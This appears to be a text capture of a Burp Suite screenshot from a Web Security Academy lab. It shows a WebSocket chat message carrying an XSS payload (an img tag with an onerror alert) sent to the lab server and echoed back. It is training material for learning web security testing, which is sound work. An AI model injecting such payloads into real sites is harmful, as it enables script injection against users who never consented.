 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5.3 - Temporary Project - Red Team
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × +
WebSocket ID: 4 : https://0ac200340416fac1814789ac00460023.web-security-academy.net/chat
Send WebSocket Message
Send To server
Select next message received
Pretty Raw Hex
\n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
Inspector
Search
0 highlights
History
Search
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=1 onerror='alert(1)'... → To server ✓ 44 14:03:11 21 Jun 2024 4
{"user":"You","content":"<img src=1 onerr... ← To client 57 14:03:11 21 Jun 2024 4
TYPING ← To client 6 14:03:12 21 Jun 2024 4
{"user":"Hal Pline","content":"That's a bit p... ← To client 71 14:03:15 21 Jun 2024 4
Pretty Raw Hex
\n
1 {
"user":"You",
"content":"<img src=1 onerror='alert(1)'>"
}
Inspector
Search
0 highlights
Event log All issues (13)
Memory: 174.8MB